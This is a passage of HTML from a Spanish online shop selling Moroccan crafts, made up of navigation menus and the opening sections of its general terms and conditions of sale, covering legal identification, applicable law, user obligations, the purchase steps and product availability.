	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1360" data-column="1"><a href="https://www.artesaniaarabe.es/decoracion-arabe-marroqui/soportes-y-accesorios/"><span class="mm-text">Soportes para lámparas</span></a></li>
</ul></div></div>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children mm-item mm-item-has-sub mm-popup-narrow mm-item-level-0 menu-item-1125"><a href="https://www.artesaniaarabe.es/decoracion-arabe-marroqui/"><span class="mm-text">DECORACIÓN</span></a>
<div class="popup"><div class="inner"  style=""><ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1356" data-column="1"><a href="https://www.artesaniaarabe.es/espejos-arabes/"><span class="mm-text">Espejos</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1359" data-column="1"><a href="https://www.artesaniaarabe.es/puff-marroqui-arabe/"><span class="mm-text">Puff</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children mm-item mm-item-has-sub mm-item-level-1 submenu-position-right menu-item-1361" data-column="1"><a href="https://www.artesaniaarabe.es/tapices-y-cojines-arabes/"><span class="mm-text">Tapices y cojines</span></a>
	<ul class="sub-menu" style="background-repeat: repeat;background-position: left top;">
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1363"><a href="https://www.artesaniaarabe.es/tapices-orientales/"><span class="mm-text">Tapices orientales</span></a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1362"><a href="https://www.artesaniaarabe.es/tapices-y-cojines-arabes/cojines-arabes/"><span class="mm-text">Cojines</span></a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children mm-item mm-item-has-sub mm-popup-narrow mm-item-level-0 menu-item-1122"><a href="https://www.artesaniaarabe.es/teteria/"><span class="mm-text">TETERÍA</span></a>
<div class="popup"><div class="inner"  style=""><ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1366" data-column="1"><a href="https://www.artesaniaarabe.es/teteria/teteras-y-bandejas/"><span class="mm-text">Teteras</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-7211" data-column="1"><a href="https://www.artesaniaarabe.es/teteria/bandejas-de-te-arabes/"><span class="mm-text">Bandejas de té</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1367" data-column="1"><a href="https://www.artesaniaarabe.es/teteria/vasos-de-te/"><span class="mm-text">Vasos de té</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1365" data-column="1"><a href="https://www.artesaniaarabe.es/teteria/juegos-de-te/"><span class="mm-text">Juegos de té</span></a></li>
</ul></div></div>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children mm-item mm-item-has-sub mm-popup-narrow mm-item-level-0 menu-item-1121"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/"><span class="mm-text">LAVABOS</span></a>
<div class="popup"><div class="inner"  style=""><ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1368" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-30cm/"><span class="mm-text">Lavabos 30cm</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1369" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-35cm/"><span class="mm-text">Lavabos 35cm</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1370" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-40cm/"><span class="mm-text">Lavabos 40cm</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-16439" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-de-laton/"><span class="mm-text">Lavabos de latón</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-16436" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/jarrones-y-varios/"><span class="mm-text">Jarrones y varios</span></a></li>
</ul></div></div>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-popup-narrow mm-item-level-0 menu-item-1127"><a href="https://www.artesaniaarabe.es/novedades/"><span class="mm-text">NOVEDADES</span></a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-popup-narrow mm-item-level-0 menu-item-4044"><a href="https://www.artesaniaarabe.es/outlet/"><span class="mm-text">OUTLET</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-1120"><a href="https://www.artesaniaarabe.es/blog/"><span class="mm-text">Blog</span></a></li>
</ul>                        </nav>
                    </div>
                </div>
            </div>
        </div>
        <div class="la-header-sticky-height"></div>
    </div>
</header>
<!-- #masthead -->
<div class="site-header-mobile">
    <div class="site-header-outer">
        <div class="site-header-inner">
            <div class="container">
                <div class="header-main clearfix">
                    <div class="header-component-outer header-component-outer_logo">
                        <div class="site-branding">
                            <a href="https://www.artesaniaarabe.es/" rel="home">
                                <figure class="logo--normal"><img src="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/Logo-kasbah.png" alt="Artesanía Árabe | Decoración y artesanía árabe" srcset="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/Logo-kasbah.png 2x"/></figure>
                                <figure class="logo--transparency"><img src="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/Logo-kasbah.png" alt="Artesanía Árabe | Decoración y artesanía árabe" srcset="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/Logo-kasbah.png 2x"/></figure>
                            </a>
                        </div>
                    </div>
                    <div class="header-component-outer header-component-outer_1">
                        <div class="header-component-inner clearfix">
                            <div class="header_component header_component--text la_compt_iem la_com_action--text  sf-field sf-field-input"><span class="component-target"><span class="component-target-text"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.artesaniaarabe.es" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="1250" data-tax="" ><form class="aws-search-form" action="https://www.artesaniaarabe.es/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="692f041ed93bc">Buscar</label><input type="search" name="s" id="692f041ed93bc" value="" class="aws-search-field" placeholder="Buscar" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></span></span></div><div class="header_component header_component--link la_compt_iem la_com_action--link  account"><a rel="nofollow" class="component-target" href="/mi-cuenta"><i class="fa fa-user"></i></a></div><div class="header_component header_component--cart la_compt_iem la_com_action--cart "><a rel="nofollow" class="component-target" href="https://www.artesaniaarabe.es/cart/"><i class="dl-icon-cart1"></i><span class="component-target-badget la-cart-count notranslate">0</span><span class="la-cart-total-price"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></a></div><div class="header_component header_component--primary-menu la_compt_iem la_com_action--primary-menu "><a rel="nofollow" class="component-target" href="javascript:;"><i class="dl-icon-menu1"></i></a></div>                        </div>
                    </div>
                                    </div>
            </div>
            <div class="mobile-menu-wrap">
                <div id="la_mobile_nav" class="dl-menuwrapper"><ul class="dl-menu dl-menuopen"><li id="menu-item-1128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1128"><a href="https://www.artesaniaarabe.es/ceramica/">CERÁMICA</a>
<ul class="sub-menu">
	<li id="menu-item-1329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1329"><a href="https://www.artesaniaarabe.es/ceramica/platos-de-marruecos/">Platos</a>
	<ul class="sub-menu">
		<li id="menu-item-1330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1330"><a href="https://www.artesaniaarabe.es/ceramica/platos-de-marruecos/platos-fes/">Platos de Fes</a></li>
		<li id="menu-item-1331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1331"><a href="https://www.artesaniaarabe.es/ceramica/platos-de-marruecos/platos-safi/">Platos Safi</a></li>
	</ul>
</li>
	<li id="menu-item-1332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1332"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/">Lavabos</a>
	<ul class="sub-menu">
		<li id="menu-item-1333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1333"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-30cm/">Lavabos 30cm</a></li>
		<li id="menu-item-1334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1334"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-35cm/">Lavabos 35cm</a></li>
		<li id="menu-item-1335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1335"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-40cm/">Lavabos 40cm</a></li>
	</ul>
</li>
	<li id="menu-item-1338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1338"><a href="https://www.artesaniaarabe.es/ceramica/cuencos-y-ensaladeras/">Cuencos y ensaladeras</a></li>
	<li id="menu-item-1337" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1337"><a href="https://www.artesaniaarabe.es/ceramica/ceniceros-de-ceramica/">Ceniceros</a></li>
	<li id="menu-item-1339" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1339"><a href="https://www.artesaniaarabe.es/ceramica/tajine-marroqui/">Tajine</a></li>
	<li id="menu-item-5902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5902"><a href="https://www.artesaniaarabe.es/ceramica/bombonera-ceramica-arabe/">Bomboneras</a></li>
	<li id="menu-item-16438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16438"><a href="https://www.artesaniaarabe.es/ceramica/jarrones-y-varios/">Jarrones y varios</a></li>
</ul>
</li>
<li id="menu-item-1126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1126"><a href="https://www.artesaniaarabe.es/iluminacion/">ILUMINACIÓN</a>
<ul class="sub-menu">
	<li id="menu-item-1343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1343"><a href="https://www.artesaniaarabe.es/iluminacion/lamparas-techo-arabes/">Lámparas de techo</a></li>
	<li id="menu-item-5900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5900"><a href="https://www.artesaniaarabe.es/iluminacion/lamparas-mesa-arabes/">Lámparas de mesa</a></li>
	<li id="menu-item-5901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5901"><a href="https://www.artesaniaarabe.es/iluminacion/lamparas-pie-arabes/">Lámparas de pie</a></li>
	<li id="menu-item-1344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1344"><a href="https://www.artesaniaarabe.es/iluminacion/lamparas-de-piel/">Lámparas de Piel</a>
	<ul class="sub-menu">
		<li id="menu-item-1345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1345"><a href="https://www.artesaniaarabe.es/iluminacion/lamparas-de-piel/lamparas-piel-de-mesa/">Lámparas piel de mesa</a></li>
	</ul>
</li>
	<li id="menu-item-1342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1342"><a href="https://www.artesaniaarabe.es/iluminacion/faroles-arabes-marroquies/">Faroles</a></li>
	<li id="menu-item-1353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1353"><a href="https://www.artesaniaarabe.es/iluminacion/plafones-arabes-marroquies-cobre/">Plafones</a></li>
	<li id="menu-item-1347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1347"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/">Apliques</a>
	<ul class="sub-menu">
		<li id="menu-item-1351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1351"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/apliques-de-forja/">Apliques de forja</a></li>
		<li id="menu-item-1350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1350"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/apliques-de-cristal/">Apliques de cristal</a></li>
		<li id="menu-item-1349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1349"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/apliques-de-cobre/">Apliques de cobre</a></li>
		<li id="menu-item-1348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1348"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/apliques-de-aluminio/">Apliques de aluminio</a></li>
		<li id="menu-item-1352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1352"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/apliques-de-piel/">Apliques de piel</a></li>
	</ul>
</li>
	<li id="menu-item-1341" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1341"><a href="https://www.artesaniaarabe.es/iluminacion/menaras/">Menaras</a></li>
	<li id="menu-item-1360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1360"><a href="https://www.artesaniaarabe.es/decoracion-arabe-marroqui/soportes-y-accesorios/">Soportes para lámparas</a></li>
</ul>
</li>
<li id="menu-item-1125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1125"><a href="https://www.artesaniaarabe.es/decoracion-arabe-marroqui/">DECORACIÓN</a>
<ul class="sub-menu">
	<li id="menu-item-1356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1356"><a href="https://www.artesaniaarabe.es/espejos-arabes/">Espejos</a></li>
	<li id="menu-item-1359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1359"><a href="https://www.artesaniaarabe.es/puff-marroqui-arabe/">Puff</a></li>
	<li id="menu-item-1361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1361"><a href="https://www.artesaniaarabe.es/tapices-y-cojines-arabes/">Tapices y cojines</a>
	<ul class="sub-menu">
		<li id="menu-item-1363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1363"><a href="https://www.artesaniaarabe.es/tapices-orientales/">Tapices orientales</a></li>
		<li id="menu-item-1362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1362"><a href="https://www.artesaniaarabe.es/tapices-y-cojines-arabes/cojines-arabes/">Cojines</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1122"><a href="https://www.artesaniaarabe.es/teteria/">TETERÍA</a>
<ul class="sub-menu">
	<li id="menu-item-1366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1366"><a href="https://www.artesaniaarabe.es/teteria/teteras-y-bandejas/">Teteras</a></li>
	<li id="menu-item-7211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7211"><a href="https://www.artesaniaarabe.es/teteria/bandejas-de-te-arabes/">Bandejas de té</a></li>
	<li id="menu-item-1367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1367"><a href="https://www.artesaniaarabe.es/teteria/vasos-de-te/">Vasos de té</a></li>
	<li id="menu-item-1365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1365"><a href="https://www.artesaniaarabe.es/teteria/juegos-de-te/">Juegos de té</a></li>
</ul>
</li>
<li id="menu-item-1121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1121"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/">LAVABOS</a>
<ul class="sub-menu">
	<li id="menu-item-1368" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1368"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-30cm/">Lavabos 30cm</a></li>
	<li id="menu-item-1369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1369"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-35cm/">Lavabos 35cm</a></li>
	<li id="menu-item-1370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1370"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-40cm/">Lavabos 40cm</a></li>
	<li id="menu-item-16439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16439"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-de-laton/">Lavabos de latón</a></li>
	<li id="menu-item-16436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16436"><a href="https://www.artesaniaarabe.es/ceramica/jarrones-y-varios/">Jarrones y varios</a></li>
</ul>
</li>
<li id="menu-item-1127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1127"><a href="https://www.artesaniaarabe.es/novedades/">NOVEDADES</a></li>
<li id="menu-item-4044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4044"><a href="https://www.artesaniaarabe.es/outlet/">OUTLET</a></li>
<li id="menu-item-1120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1120"><a href="https://www.artesaniaarabe.es/blog/">Blog</a></li>
</ul></div>            </div>
        </div>
        <div class="la-header-sticky-height-mb"></div>
    </div>
</div>
<!-- .site-header-mobile --><section id="section_page_header" class="wpb_row section-page-header">
    <div class="container">
        <div class="page-header-inner">
            <div class="row">
                <div class="col-xs-12">
                    <header><h1 class="page-title">Términos y condiciones</h1></header>                    
		<div class="la-breadcrumbs"><div>
		<div class="la-breadcrumb-content">
		<div class="la-breadcrumb-wrap"><div class="la-breadcrumb-item"><a href="https://www.artesaniaarabe.es/" class="la-breadcrumb-item-link is-home" rel="home" title="Inicio">Inicio</a></div>
			 <div class="la-breadcrumb-item"><div class="la-breadcrumb-item-sep">/</div></div> <div class="la-breadcrumb-item"><span class="la-breadcrumb-item-target">Términos y condiciones</span></div>
		</div>
		</div></div>
		</div>                </div>
            </div>
        </div>
    </div>
</section>
<!-- #page_header -->
<div class="la-block-content-top container"><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ul class="menu"><li><a href="https://www.artesaniaarabe.es/"><b>Inicio</b></a></li><li><a href="https://www.artesaniaarabe.es/productos/">Productos</a></li><li><a href="https://www.artesaniaarabe.es/contacto/">Contacto</a></li></ul>

<script type="text/javascript">
jQuery(document).ready(function($){
if (screen.width < 992){
$('.la-block-content-top').insertBefore('.site-header-mobile');
$(".la-block-content-top").css("display", "block");
}
});
</script></div></div></div><div id="main" class="site-main">
    <div class="container">
        <div class="row">
            <main id="site-content" class="col-md-12 col-xs-12 site-content">
                <div class="site-content-inner">

                    
                    <div class="page-content">
                        <div class="not-active-fullpage"><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid la_fp_slide la_fp_child_section"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><strong><u>CONDICIONES GENERALES DE VENTA</u></strong></p>
<p><strong><u> </u></strong></p>
<ol>
<li><strong> INFORMACIÓN GENERAL</strong></li>
</ol>
<p><strong>                                                                                                </strong></p>
<p>En cumplimiento del artículo 10 de la Ley 34/2002, de 11 de julio, de Servicios de la Sociedad de la Información y Comercio Electrónico (LSSICE) a continuación se detallan los datos identificativos de la empresa. La titularidad de este sitio web, (en adelante Sitio Web) la ostenta:</p>
<p>&nbsp;</p>
<p>Razón social: MOSTAFA BENTALEB BENTABDESLAM, (<strong>En adelante, ARTESANÍA ÁRABE)</strong>. <strong> </strong></p>
<p>Dirección: C/ CORTIJA, 23, 30816, LA HOYA – LORCA, MURCIA.</p>
<p>Teléfono: (+34) 659 231 589</p>
<p>Email: <a href="mailto:info@artesaniaarabe.es">info@artesaniaarabe.es</a></p>
<p>Nombre del dominio: <a href="https://artesaniaarabe.es">https://artesaniaarabe.es</a></p>
<p>Dpd: <a href="mailto:dpd@valegalespaña.com">dpd@valegalespaña.com</a></p>
<p>&nbsp;</p>
<p>Este documento (así como otros documentos que aquí se mencionen) regula las condiciones por las que se rige el uso de este Sitio Web (<a href="http://www.vitobest.com">www.ARTESANÍA ÁRABE.com</a>) y la compra o adquisición de productos y/o servicios en el mismo (en adelante, Condiciones).</p>
<p>&nbsp;</p>
<p>A efectos de estas Condiciones se entiende que la actividad que desarrolla a través del Sitio Web comprende:</p>
<p>&nbsp;</p>
<p>Además de leer las presentes Condiciones, antes de acceder, navegar y/o usar esta página web, el Usuario ha de haber leído el Aviso Legal y las Condiciones Generales de Uso, incluyendo, la política de cookies, y la política de privacidad y de protección de datos de <strong>ARTESANÍA ÁRABE</strong>.</p>
<p>&nbsp;</p>
<p>Al utilizar este Sitio Web o al hacer y/o solicitar la adquisición de un producto y/o servicio a través del mismo el Usuario consiente quedar vinculado por estas Condiciones y por todo lo anteriormente mencionado, por lo que si no está de acuerdo con todo ello, no debe usar este Sitio Web.</p>
<p>&nbsp;</p>
<p>Asimismo, se informa que estas Condiciones podrían ser modificadas. El Usuario es responsable de consultarlas cada vez que acceda, navegue y/o use el Sitio Web ya que serán aplicables aquellas que se encuentren vigentes en el momento en que se solicite la adquisición de productos y/o servicios.</p>
<p>&nbsp;</p>
<p>Para todas las preguntas que el Usuario pueda tener en relación con las Condiciones puede ponerse en contacto con el titular utilizando los datos de contacto facilitados más arriba o, en su caso, utilizando el formulario de contacto.</p>
<p>&nbsp;</p>
<ol start="2">
<li><strong> NORMATIVA APLICABLE</strong></li>
</ol>
<p><strong> </strong></p>
<p>Ley 7/1998, de 13 de abril, sobre condiciones generales de la contratación.</p>
<p>Real Decreto Legislativo 1/2007, de 16 de noviembre, por el que se aprueba el texto refundido de la Ley General para la Defensa de los Consumidores y Consumidores y otras leyes complementarias.</p>
<p>Ley 34/2002, de 11 de julio, de servicios de la sociedad de la información y de comercio electrónico.</p>
<p>Directiva 2000/31/CE del Parlamento Europeo y del Consejo, de 8 de junio de 2000, relativa a determinados aspectos jurídicos de los servicios de la sociedad de la información, en particular el comercio electrónico en el mercado interior (Directiva sobre el comercio electrónico).</p>
<p>&nbsp;</p>
<ol start="3">
<li><strong> EL USUARIO</strong></li>
</ol>
<p><strong> </strong></p>
<p>El acceso, la navegación y uso del Sitio Web, confiere la condición de usuario (en adelante referido, indistintamente, individualmente como Usuario o conjuntamente como Usuarios), por lo que se aceptan, desde que se inicia la navegación por el Sitio Web, todas las Condiciones aquí establecidas, así como sus ulteriores modificaciones, sin perjuicio de la aplicación de la correspondiente normativa legal de obligado cumplimiento según el caso.</p>
<p>&nbsp;</p>
<p>El Usuario asume su responsabilidad de un uso correcto del Sitio Web. Esta responsabilidad se extenderá a:</p>
<ul>
<li>Hacer uso de este Sitio Web únicamente para realizar consultas y compras o adquisiciones legalmente válidas.</li>
<li>No realizar ninguna compra falsa o fraudulenta. Si razonablemente se pudiera considerar que se ha hecho una compra de esta índole, podría ser anulada y se informaría a las autoridades pertinentes.</li>
<li>Facilitar datos de contacto veraces y lícitos, por ejemplo, dirección de correo electrónico, dirección postal y/u otros datos (ver Aviso Legal y Condiciones Generales de Uso).</li>
</ul>
<p>&nbsp;</p>
<p>El Usuario declara ser mayor de 18 años y tener capacidad legal para celebrar contratos a través de este Sitio Web.</p>
<p>&nbsp;</p>
<p>El Sitio Web está dirigido a Usuarios de todo el mundo.</p>
<p>&nbsp;</p>
<p>El Usuario podrá formalizar, a su elección, con el contrato de compraventa de los productos y/o servicios deseados en cualquiera de los idiomas en los que las presentes Condiciones estén disponibles en este Sitio Web.</p>
<p>&nbsp;</p>
<ol start="4">
<li><strong> PROCESO DE COMPRA O ADQUISICIÓN</strong></li>
</ol>
<p><strong> </strong></p>
<p>Los Usuarios pueden comprar en el Sitio Web por los medios y formas establecidos. Deberán seguir el procedimiento de compra y/o adquisición online de <strong>ARTESANÍA ÁRABE</strong>, durante el cual varios productos y/o servicios pueden ser seleccionados y añadidos al carrito, cesta o espacio final de compra y, finalmente, hacer clic en: &#8220;<strong>Finalizar Compra</strong>&#8220;, siguiendo el siguiente proceso:</p>
<p>&nbsp;</p>
<ol>
<li>     Seleccionar el producto deseado en el Sitio Web.</li>
<li>     Pinchar en “Comprar”. En la esquina superior derecha se puede acceder a “Mi Carrito” donde el Consumidor podrá ver los productos seleccionados “Ver artículos en tu cesta”.</li>
<li>     Concluida la selección de productos, será necesario hacer clic en “Realizar pedido”.</li>
<li>     Para poder tramitar el proceso de compra, el Consumidor deberá iniciar sesión y aceptar la Política de Privacidad. En caso de que el Consumidor no esté registrado en la web, deberá crear una cuenta en el apartado “Crear Cuenta”. También es posible registrarse con una cuenta de Google.</li>
<li>     Seleccionar método de envío.</li>
<li>     Seleccionar el método de pago.</li>
<li>     Ver resumen del pedido.</li>
<li>     Aceptar las presentes Condiciones Generales de la Contratación y pinchar en “Pagar ahora y finalizar”.</li>
<li>     Finalizado el proceso de compra, el Cliente recibirá un correo electrónico de forma automática que contendrá los datos del pedido, las presentes condiciones y el formulario de desistimiento.</li>
<li>  Es posible modificar o cancelar el pedido, dependiendo del método de pago seleccionado, en el área de usuario “Mi cuenta” antes de que el envío haya comenzado a prepararse para su entrega. Si no puedes modificar tu pedido contacta con nuestro Departamento de Atención al Cliente a través de Centro de Soporte.</li>
</ol>
<p>&nbsp;</p>
<p>Asimismo, el Usuario deberá rellenar y/o comprobar la información que en cada paso se le solicita, aunque, durante el proceso de compra, antes de realizar el pago, se pueden modificar los datos de la compra.</p>
<p>&nbsp;</p>
<p>Seguidamente, el Usuario recibirá un correo electrónico confirmando que ha recibido su pedido o solicitud de compra y/o prestación del servicio, es decir, la confirmación del pedido. Y, en su caso, se le informará, igualmente, mediante correo electrónico cuando su compra esté siendo enviada.</p>
<p>&nbsp;</p>
<p>Una vez el procedimiento de compra ha concluido, el Usuario consiente que el Sitio Web genere una factura electrónica que se hará llegar al Usuario a través del correo electrónico. Asimismo, el Usuario puede, si así lo desea, obtener una copia de su factura en papel, solicitándolo a utilizando los espacios de contacto del Sitio Web o a través de los datos de contacto facilitados más arriba.</p>
<p>&nbsp;</p>
<p>El Usuario reconoce estar al corriente, en el momento de la compra, de ciertas condiciones particulares de venta que conciernen al producto y/o servicio en cuestión y que se muestran junto a la presentación o, en su caso, imagen de éste en su página del Sitio Web, indicando, a modo enunciativo, pero no exhaustivo, y atendiendo a cada caso: nombre, precio, componentes, peso, cantidad, color, detalles de los productos, o características, modo en el que se llevarán a cabo y/o coste de las prestaciones; y reconoce que la realización del pedido de compra o adquisición materializa la aceptación plena y completa de las condiciones particulares de venta aplicables a cada caso.</p>
<p>Las comunicaciones, órdenes de compra y pagos que intervengan durante las transacciones efectuadas en el Sitio Web podrían ser archivadas y conservadas en los registros informatizados de con el fin de constituir un medio de prueba de las transacciones, en todo caso, respetando las condiciones razonables de seguridad y las leyes y normativas vigentes que a este respecto sean de aplicación, y particularmente atendiendo al Reglamento (UE) 2016/679 del Parlamento Europeo y del Consejo, de 27 de abril de 2016, relativo a la protección de las personas físicas en lo que respecta al tratamiento de datos personales y a la libre circulación de estos datos (RGPD) y la Ley Orgánica 3/2018, de 5 de diciembre, de Protección de Datos Personales y garantía de los derechos digitales, y a los derechos que asisten a los Usuarios conforme a la política de privacidad de este Sitio Web.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<ol start="5">
<li><strong> DISPONIBILIDAD</strong></li>
</ol>
<p><strong> </strong></p>
<p>Todos los pedidos de compra recibidos por a través del Sitio Web están sujetos a la disponibilidad de los productos y/o a que ninguna circunstancia o causa de fuerza mayor (cláusula nueve de estas Condiciones) afecte al suministro de los mismos y/o a la prestación de los servicios. Los plazos de entrega dependerán de la disponibilidad de cada producto, la cual se encuentra indicada en todos y cada uno de los productos ofertados, así como de la capacidad logística de las empresas de transporte con las que colaboramos. En los pedidos que incluyan varios artículos se hará un único envío y el plazo estimado de entrega se corresponderá con el artículo cuyo plazo de entrega sea mayor.</p>
